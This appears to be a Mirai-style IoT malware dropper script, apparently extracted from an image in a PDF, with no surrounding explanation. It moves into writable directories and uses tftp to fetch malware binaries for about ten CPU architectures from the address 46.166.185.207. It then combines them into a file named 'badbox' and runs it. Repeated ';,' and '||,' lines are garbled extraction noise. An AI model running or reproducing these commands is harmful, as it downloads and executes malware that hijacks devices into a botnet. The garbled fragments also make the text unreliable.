 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 46.166.185.207 -c get fyfa.mips
tftp 46.166.185.207 -c get fyfa.mpsl
tftp 46.166.185.207 -c get fyfa.sh4
tftp 46.166.185.207 -c get fyfa.x86
tftp 46.166.185.207 -c get fyfa.arm
tftp 46.166.185.207 -c get fyfa.pcc
tftp 46.166.185.207 -c get fyfa.i686
tftp 46.166.185.207 -c get fyfa.i586
tftp 46.166.185.207 -c get fyfa.m68k
tftp 46.166.185.207 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.pcc badbox
cat fyfa.i686 badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox